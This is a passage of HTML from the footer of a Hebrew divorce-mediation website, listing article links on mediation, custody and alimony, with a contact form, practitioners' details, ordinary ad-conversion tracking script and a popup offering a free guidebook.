				<p style="text-align: right;"><a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2020/11/02/%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" target="_blank" rel="noopener"><b>איך לשקם את הזוגיות </b></a></p><p style="text-align: right;"><b style="font-style: inherit;"> <a style="font-size: 16px; background-color: #eff5f7;" href="https://www.divorce-nice.com/2021/09/19/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%96%d7%95%d7%92%d7%99-%d7%9c%d7%a4%d7%a0%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener">אימון זוגי לפני גישור גירושין</a> </b></p><p><a href="https://www.divorce-nice.com/2021/08/29/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%90%d7%99%d7%a9%d7%99-%d7%9c%d7%a9%d7%99%d7%a7%d7%95%d7%9d-%d7%94%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" target="_blank" rel="noopener"><b>אימון אישי לשיקום הזוגיות</b></a></p><p><a href="https://www.divorce-nice.com/2021/08/19/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%90%d7%99%d7%a9%d7%99-%d7%9c%d7%92%d7%91%d7%a8%d7%99%d7%9d-%d7%94%d7%9e%d7%aa%d7%95%d7%a1%d7%9b%d7%9c%d7%99%d7%9d-%d7%91%d7%a0%d7%99%d7%a9%d7%95%d7%90%d7%99%d7%9f/" target="_blank" rel="noopener"><b>אימון אישי לגברים המתוסכלים בנישואין</b></a></p><p><a href="https://www.divorce-nice.com/2021/05/14/%d7%a2%d7%a6%d7%95%d7%aa-%d7%9e%d7%a1%d7%95%d7%9b%d7%a0%d7%95%d7%aa-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>עצות שצריך להיזהר מהם בגירושין </b></a></p><p><a href="https://www.divorce-nice.com/2021/02/03/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9c%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" target="_blank" rel="noopener"><b>ההבדל בין משמורת לאפוטרופסות</b></a></p><p><a href="https://www.divorce-nice.com/2020/12/14/%d7%9e%d7%94-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" target="_blank" rel="noopener"><b>עשרת הדיברות להתנהלות עם ילדים</b></a></p><p><a href="https://www.divorce-nice.com/2020/11/04/%d7%94%d7%90%d7%9d-%d7%a0%d7%9b%d7%95%d7%9f-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a8%d7%a7-%d7%91%d7%92%d7%9c%d7%9c-%d7%a9%d7%9c%d7%90-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%92/" target="_blank" rel="noopener"><b>האם לא להתגרש למנוע פגיעה בילדים</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/10/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%9e%d7%a9%d7%a4%d7%98%d7%99/" target="_blank" rel="noopener"><b>כמה עולה להתגרש בהליך משפטי</b></a></p><p><a href="https://www.divorce-nice.com/2020/10/05/%d7%9b%d7%a9%d7%9e%d7%93%d7%95%d7%91%d7%a8-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%90%d7%9c-%d7%aa%d7%90%d7%9e%d7%99%d7%a0%d7%95-%d7%9c%d7%91%d7%99%d7%98%d7%95%d7%99-%d7%9c%d7%91%d7%99/" target="_blank" rel="noopener"><b>למה אתם לא רוצים להגיע לבית המשפט</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%97%d7%9e%d7%a9-%d7%98%d7%a2%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%a8%d7%9b%d7%96%d7%99%d7%95%d7%aa-%d7%9e%d7%99%d7%95%d7%aa%d7%a8%d7%95%d7%aa-%d7%94%d7%9e%d7%91%d7%99%d7%90%d7%95%d7%aa-%d7%96%d7%95/" target="_blank" rel="noopener"><b>חמש סיבות מיותרות להגעה לבית המשפט</b></a></p><p><a href="https://www.divorce-nice.com/2020/09/21/%d7%9e%d7%94-%d7%a2%d7%95%d7%a9%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%a7%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%9b%d7%aa%d7%91-%d7%90%d7%95-%d7%aa%d7%91%d7%99%d7%a2%d7%94-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9/" target="_blank" rel="noopener"><b>מה עושים כשמקבלים תביעה בהפתעה</b></a></p><p><a href="https://www.divorce-nice.com/2021/11/13/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>ניהול סיכונים בתהליכי גירושין משפטיים</b></a></p><p><a href="https://www.divorce-nice.com/2021/01/14/%D7%94%D7%A1%D7%AA%D7%AA-%D7%99%D7%9C%D7%93%D7%99%D7%9D-%D7%A2%D7%9C-%D7%99%D7%93%D7%99-%D7%94%D7%95%D7%A8%D7%94/" target="_blank" rel="noopener"><b>איך ילדים מוסתים וכיצד להתמודד  </b></a></p><p><a href="https://www.divorce-nice.com/2022/01/23/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%9e%d7%91%d7%9c%d7%99-%d7%9c%d7%a4%d7%a6%d7%95%d7%a2-%d7%90%d7%aa-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d/" target="_blank" rel="noopener"><b>כך תתגרשו מבלי לפצוע את הילדים</b></a></p><p><b><a href="https://www.divorce-nice.com/2023/04/08/3-%d7%a1%d7%99%d7%91%d7%95%d7%aa-%d7%9e%d7%93%d7%95%d7%a2-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/">3 סיבות מדוע לא להתגרש בגישור גירושין</a></b></p><p><b><a href="https://www.divorce-nice.com/2023/04/20/%d7%94%d7%aa%d7%99%d7%a0%d7%95%d7%a7-%d7%a9%d7%9c%d7%99%d7%9e%d7%93-%d7%90%d7%aa-%d7%94%d7%95%d7%a8%d7%99%d7%95-%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9/">התינוק שלימד את הוריו איך להתגרש</a></b></p><p><a href="https://www.divorce-nice.com/2023/08/22/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%94%d7%a1%d7%9b%d7%9e%d7%94-%d7%9e%d7%93%d7%a8%d7%99%d7%9a-%d7%97%d7%95%d7%91%d7%94-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%9e/"><b>גירושים בהסכמה &#8211; מדריך חובה למתגרש</b></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a8a75bf" data-id="a8a75bf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d7f6d5f elementor-widget elementor-widget-text-editor" data-id="d7f6d5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.divorce-nice.com/2020/10/08/%D7%A2%D7%A9%D7%A8%D7%AA-%D7%94%D7%99%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%A9%D7%9C-%D7%92%D7%99%D7%A9%D7%95%D7%A8-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%A2%D7%9C-%D7%94%D7%9C%D7%99%D7%9A/"><b><span style="background-color: #eff5f7;">עשרת היתרונות של גישור גירושין</span>&nbsp;</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/07/31/%d7%a1%d7%95%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99-%d7%aa%d7%aa%d7%a2%d7%a7%d7%a9%d7%95-%d7%a2%d7%9c-%d7%96%d7%94/" target="_blank" rel="noopener"><b>סובלים מניכור הורי? &#8211; תתעקשו על זה!</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/07/16/%d7%94%d7%90%d7%9d-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a1%d7%aa%d7%99%d7%99%d7%9d-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>האם גישור גירושין מסתיים בגירושין?</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/07/12/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%9e%d7%99-%d7%a2%d7%95%d7%91%d7%a8%d7%aa-%d7%94%d7%93%d7%99%d7%a8%d7%94/" target="_blank" rel="noopener"><b>למי עוברת הדירה בגירושין?</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/05/02/5-%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9/" target="_blank" rel="noopener"><b>חמש דרכים להתגרש</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/01/29/%d7%90%d7%99%d7%9a-%d7%9e%d7%97%d7%a9%d7%91%d7%99%d7%9d-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>איך מחשבים מזונות בגישור גירושין</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/11/22/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%96%d7%93%d7%9e%d7%a0%d7%95%d7%aa/" target="_blank" rel="noopener"><b>אימון אישי למתגרשים</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>הסכם שלום בית ולחלופין גירושין</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/10/09/%d7%97%d7%9e%d7%a9-%d7%a2%d7%95%d7%91%d7%93%d7%95%d7%aa-%d7%97%d7%a9%d7%95%d7%91%d7%95%d7%aa-%d7%a9%d7%97%d7%99%d7%99%d7%91%d7%99%d7%9d-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%aa%d7%94%d7%9c%d7%99/" target="_blank" rel="noopener"><b>5 עובדות חשובות על גישור גירושין</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/10/02/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%91%d7%a8-%d7%a2%d7%9c-%d7%97%d7%a9%d7%a9%d7%95%d7%aa-%d7%a9%d7%91%d7%9f-%d7%90%d7%95-%d7%91%d7%aa-%d7%94%d7%96%d7%95%d7%92-%d7%9e%d7%a1%d7%aa%d7%99%d7%a8/" target="_blank" rel="noopener"><b>איך להתגבר על חששות בתהליכי גירושין</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/09/21/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%93%d7%99%d7%9c-%d7%90%d7%aa-%d7%a1%d7%99%d7%9b%d7%95%d7%99-%d7%94%d7%94%d7%a6%d7%9c%d7%97%d7%94-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95/" target="_blank" rel="noopener"><b>איך להגדיל את סיכויי ההצלחה בגישור</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/09/21/%d7%97%d7%95%d7%95%d7%aa-%d7%93%d7%a2%d7%aa-%d7%92%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%aa-%d7%9c%d7%a4%d7%a0%d7%99-%d7%97%d7%aa%d7%99%d7%9e%d7%94-%d7%a2%d7%9c-%d7%94%d7%a1%d7%9b%d7%9d/" target="_blank" rel="noopener"><b>חוות דעת גישורית לפני חתימה על הסכם</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/11/05/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91-100-%d7%90%d7%97%d7%95%d7%96-%d7%94%d7%a6%d7%9c%d7%97%d7%94/" target="_blank" rel="noopener"><b>גישור גירושין</b></a>&#8211; <b>הדרך הנכונה לגירושין&nbsp;</b></p>
<p><a href="https://www.divorce-nice.com/2021/03/02/%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99/" target="_blank" rel="noopener"><b>איך להתמודד עם ניכור הורי</b></a></p>
<p><a href="https://www.divorce-nice.com/2022/02/17/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" target="_blank"><b>מחירון גירושין &#8211; גישור גירושין ומשפט</b></a><br></p>
<p><b><a href="https://www.divorce-nice.com/2023/04/07/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%98%d7%95%d7%91-%d7%9e%d7%a2%d7%9c-90-%d7%94%d7%a6%d7%9c%d7%97%d7%94/">להתגרש בטוב&nbsp;</a></b></p>
<p><b><a href="https://www.divorce-nice.com/2023/04/18/%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%9e%d7%97%d7%aa%d7%a8%d7%aa%d7%99%d7%aa-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9/">הדרך המחתרתית להתגרש</a></b></p>
<p><a href="https://www.divorce-nice.com/2023/08/22/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%99/"><b>גירושים -הדרך הנכונה להתגרש בישראל</b></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bd36cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bd36cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b174905" data-id="b174905" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9c7b5 elementor-widget elementor-widget-heading" data-id="3b9c7b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><b>לשיחת ייעוץ והכוונה ראשונית בחינם צרו קשר ומלאו את פרטיכם בטופס!</b></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c05f5f4 elementor-widget elementor-widget-text-editor" data-id="c05f5f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-92716b3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="92716b3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1024"/>
			<input type="hidden" name="form_id" value="92716b3"/>
			<input type="hidden" name="referer_title" value="איך להתכונן לגישור גירושין - גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא" />

							<input type="hidden" name="queried_id" value="3783"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_ca4419c elementor-col-33 elementor-field-required">
												<label for="form-field-field_ca4419c" class="elementor-field-label elementor-screen-only">
								מייל							</label>
														<input size="1" type="email" name="form_fields[field_ca4419c]" id="form-field-field_ca4419c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">שלח</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-8505261 elementor-widget elementor-widget-heading" data-id="8505261" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><span style="color: rgb(61, 62, 66); font-family: FbReforma, Arial, sans-serif; font-size: 20px; font-style: normal; font-weight: 400; letter-spacing: -0.8px; text-align: right; text-transform: none; white-space: normal; background-color: rgb(255, 255, 255);">*כל האמור באתר זה הינו מידע כללי בלבד, אין לראות בו משום ייעוץ, אין להסתמך עליו והוא אינו מתיימר להחליף&nbsp;</span><br><span style="color: rgb(61, 62, 66); font-family: FbReforma, Arial, sans-serif; font-size: 20px; font-style: normal; font-weight: 400; letter-spacing: -0.8px; text-align: right; text-transform: none; white-space: normal; background-color: rgb(255, 255, 255);">ייעוץ מקצועי ו/או משפטי ו/או ייעוץ פרטני על ידי גורם מתאים</span><br><br>זמינים בשבילכם במייל ובטלפון</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bdfd28f elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bdfd28f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">רם שפינר מגשר גירושין ומאמן  039385096</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">הילה הבר מגשרת גירושין ומשפחה  </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#7b3f120d1409181e1512181e3b1c161a121755181416">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="387c514e574a5b5d56515b5d785f55595154165b5755">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">שדרות מנחם בגין 5 יהוד</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/HS.DivorceNice">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">פשוט להתגרש נכון</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.divorce-nice.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">גישור גירושין</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">המרכז למשפט וגישור גירושין 039385096</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">אורי דון יחייא עורך דין ומגשר גירושין 039385096</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
	
		
	</div><!-- #page -->

	
	<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
window.addEventListener('load',function(){

if(window.location.pathname.indexOf("/")!=-1){

 jQuery('[href="tel:0546212512"]').click(function(){
    gtag('event', 'conversion', {'send_to': 'AW-300939007/I2iqCJSCyoYDEP_tv48B'});
});

jQuery('.chaty-widget-i.chaty-close-settings.i-trigger-open').click(function(){
   gtag('event', 'conversion', {'send_to': 'AW-300939007/nlbACMqLyoYDEP_tv48B'});
});

jQuery('[href="https://n.sendmsg.co.il/f31383/divorcenice"]').click(function(){
     gtag('event', 'conversion', {'send_to': 'AW-300939007/Cz37CL6a-4YDEP_tv48B'});
});

}

  });
</script>
<!-- /end HFCM by 99 Robots -->
		<div data-elementor-type="popup" data-elementor-id="1799" class="elementor elementor-1799 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;inactivity&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:90},&quot;timing&quot;:{&quot;times_times&quot;:5,&quot;times&quot;:&quot;yes&quot;}}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9376552 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9376552" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1568,&quot;url&quot;:&quot;https:\/\/www.divorce-nice.com\/wp-content\/uploads\/2020\/09\/624-Copy.jpg&quot;},{&quot;id&quot;:1569,&quot;url&quot;:&quot;https:\/\/www.divorce-nice.com\/wp-content\/uploads\/2020\/09\/697-Copy.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5374353" data-id="5374353" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c1f7900 elementor-widget elementor-widget-heading" data-id="c1f7900" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bit.ly/3lOE7mm">קבלו בחינם!</a></h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f09f10c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f09f10c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aa58853" data-id="aa58853" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c832272 elementor-widget elementor-widget-image" data-id="c832272" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://bit.ly/3lOE7mm">
							<img width="758" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20758%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024.png 758w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-222x300.png 222w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-768x1038.png 768w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1.png 886w" data-lazy-sizes="(max-width: 758px) 100vw, 758px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024.png" /><noscript><img width="758" height="1024" src="https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024.png" class="attachment-large size-large" alt="" srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024.png 758w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-222x300.png 222w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-768x1038.png 768w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1.png 886w" sizes="(max-width: 758px) 100vw, 758px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b5716ec elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="b5716ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ramshpiner1973.minisite.ms/n/176435" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">כן רם והילה שלחו לי את הספר</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7003102" data-id="7003102" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dd28aee elementor-widget elementor-widget-text-editor" data-id="dd28aee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><em>ספר מקיף ופרקטי העונה על שאלות רבות בתהליכי גירושין: איך לשמור על עצמכם ועל ילדכם כלכלית ונפשית? כמה באמת עולה להתגרש? כמה זמן לוקח להתגרש? איך לחשב מזונות? איך להתמודד עם חילוקי דעות? והכי חשוב איך להתגרש נכון!</em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
